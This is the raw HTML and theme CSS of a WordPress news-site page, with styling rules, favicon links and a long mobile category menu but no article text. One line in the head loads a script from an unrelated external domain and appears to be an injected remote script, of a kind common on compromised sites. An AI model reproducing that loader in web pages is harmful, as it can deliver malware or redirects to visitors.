    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    .td-header-bg:before {
        background-image: url('https://yoursdailynews.com/wp-content/uploads/2021/07/pexels-sanaan-mazhar-2977527.jpg');
    }

    
    .td-header-bg:before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://yoursdailynews.com/wp-content/uploads/2021/07/pexels-kevin-taubennest-1271380.jpg');
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #4c4084;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #4c4084 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #4c4084;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #4c4084;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #4c4084 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #4c4084;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #4c4084 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4c4084 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #4c4084;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #4c4084;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #4c4084;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(76, 64, 132, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(76,64,132,0.9);
        background: -moz-linear-gradient(top, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(76,64,132,0.9)), color-stop(100%, rgba(28,24,51,0.9)));
        background: -webkit-linear-gradient(top, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        background: -o-linear-gradient(top, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        background: -ms-linear-gradient(top, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        background: linear-gradient(to bottom, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(76,64,132,0.9)', endColorstr='rgba(28,24,51,0.9)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #febe2b;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://yoursdailynews.com/wp-content/uploads/2021/09/online-casino.jpg');
    }

    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #febe2b;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(76,64,132,0.9);
        background: -moz-linear-gradient(45deg, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(76,64,132,0.9)), color-stop(100%, rgba(28,24,51,0.9)));
        background: -webkit-linear-gradient(45deg, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        background: linear-gradient(45deg, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://yoursdailynews.com/wp-content/uploads/2021/09/online-casino.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #4c4084;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #4c4084;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4c4084 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #4c4084;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #ffffff;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ffffff;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #000000;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #000000 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    .td-header-bg:before {
        background-image: url('https://yoursdailynews.com/wp-content/uploads/2021/07/pexels-sanaan-mazhar-2977527.jpg');
    }

    
    .td-header-bg:before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://yoursdailynews.com/wp-content/uploads/2021/07/pexels-kevin-taubennest-1271380.jpg');
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }
</style>

<link rel="icon" href="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2021/04/cropped-Copy-of-YOURSDAILYNEWS.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2021/04/cropped-Copy-of-YOURSDAILYNEWS.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2021/04/cropped-Copy-of-YOURSDAILYNEWS.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2021/04/cropped-Copy-of-YOURSDAILYNEWS.png?fit=270%2C270&#038;ssl=1" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #4c4084;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #4c4084;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #4c4084;
                }
                .tdm-btn-style1 {
					background-color: #4c4084;
				}
				.tdm-btn-style2:before {
				    border-color: #4c4084;
				}
				.tdm-btn-style2 {
				    color: #4c4084;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #4c4084;
                    -moz-box-shadow: 0 2px 16px #4c4084;
                    box-shadow: 0 2px 16px #4c4084;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #4c4084;
                    -moz-box-shadow: 0 4px 26px #4c4084;
                    box-shadow: 0 4px 26px #4c4084;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-1061 single-format-standard wp-theme-Newspaper td-standard-pack unselectable different-types-of-loft-conversion-and-its-benefits global-block-template-1 tdb_template_4415 tdb-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/YoursDailyNews" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/yours-daily-news/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:gouravdasnhit@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-deep-container"><ul id="menu-deep" class="td-mobile-main-menu"><li id="menu-item-2881" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-has-children menu-item-2881"><a href="https://yoursdailynews.com/category/bs-lifestyle/">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-lifestyle/pets-bs-lifestyle/">Pets</a></li>
	<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-lifestyle/travel/">Travel</a></li>
	<li id="menu-item-2884" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2884"><a href="https://yoursdailynews.com/category/bs-entertainment/">Entertainment<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-lifestyle/pets-bs-lifestyle/">Pets</a></li>
		<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-lifestyle/travel/">Travel</a></li>
	</ul>
</li>
	<li id="menu-item-2898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2898"><a href="https://yoursdailynews.com/category/bs-health/love-sex/">Love &amp; Sex<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-lifestyle/pets-bs-lifestyle/">Pets</a></li>
		<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-lifestyle/travel/">Travel</a></li>
	</ul>
</li>
	<li id="menu-item-2899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2899"><a href="https://yoursdailynews.com/category/bs-lifestyle/pets-bs-lifestyle/">Pets<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-lifestyle/pets-bs-lifestyle/">Pets</a></li>
		<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-lifestyle/travel/">Travel</a></li>
	</ul>
</li>
	<li id="menu-item-2897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2897"><a href="https://yoursdailynews.com/category/bs-lifestyle/travel/">Travel<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-lifestyle/pets-bs-lifestyle/">Pets</a></li>
		<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-lifestyle/travel/">Travel</a></li>
	</ul>
</li>
	<li id="menu-item-2892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2892"><a href="https://yoursdailynews.com/category/fashion/">Fashion<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-lifestyle/pets-bs-lifestyle/">Pets</a></li>
		<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-lifestyle/travel/">Travel</a></li>
	</ul>
</li>
	<li id="menu-item-2888" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2888"><a href="https://yoursdailynews.com/category/bs-entertainment/films-reviews/">Films &amp; Reviews<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-lifestyle/pets-bs-lifestyle/">Pets</a></li>
		<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-lifestyle/travel/">Travel</a></li>
	</ul>
</li>
	<li id="menu-item-2901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2901"><a href="https://yoursdailynews.com/category/qoutes/">Qoutes<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-lifestyle/pets-bs-lifestyle/">Pets</a></li>
		<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-lifestyle/travel/">Travel</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2882" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2882"><a href="https://yoursdailynews.com/category/bs-tech/">Tech<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2890"><a href="https://yoursdailynews.com/category/bs-tech/media-technology/">Media &amp; Technology</a></li>
	<li id="menu-item-2886" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2886"><a href="https://yoursdailynews.com/category/education/">Education</a></li>
</ul>
</li>
<li id="menu-item-2883" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2883"><a href="https://yoursdailynews.com/category/bs-world/">World News</a></li>
<li id="menu-item-2885" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-has-children menu-item-2885"><a href="https://yoursdailynews.com/category/bs-health/">Health &amp; Fitness<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-health/love-sex/">Love &amp; Sex</a></li>
	<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-health/love-sex/dating/">Dating</a></li>
	<li id="menu-item-2895" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2895"><a href="https://yoursdailynews.com/category/cbd/">CBD<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-health/love-sex/">Love &amp; Sex</a></li>
		<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-health/love-sex/dating/">Dating</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-has-children menu-item-2887"><a href="https://yoursdailynews.com/category/bs-business/">Business<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-business/architecture/">Architecture</a></li>
	<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-business/architecture/mortgage/">Mortgage</a></li>
	<li id="menu-item-2894" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2894"><a href="https://yoursdailynews.com/category/bs-business/architecture/">Architecture<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-business/architecture/">Architecture</a></li>
		<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-business/architecture/mortgage/">Mortgage</a></li>
	</ul>
</li>
	<li id="menu-item-2896" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2896"><a href="https://yoursdailynews.com/category/markets/">Markets<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-business/architecture/">Architecture</a></li>
		<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-business/architecture/mortgage/">Mortgage</a></li>
	</ul>
</li>
	<li id="menu-item-2902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2902"><a href="https://yoursdailynews.com/category/auto/">Auto<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-business/architecture/">Architecture</a></li>
		<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-business/architecture/mortgage/">Mortgage</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-has-children menu-item-2891"><a href="https://yoursdailynews.com/category/bs-sports/">Sports<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-sports/casino/">Casino</a></li>
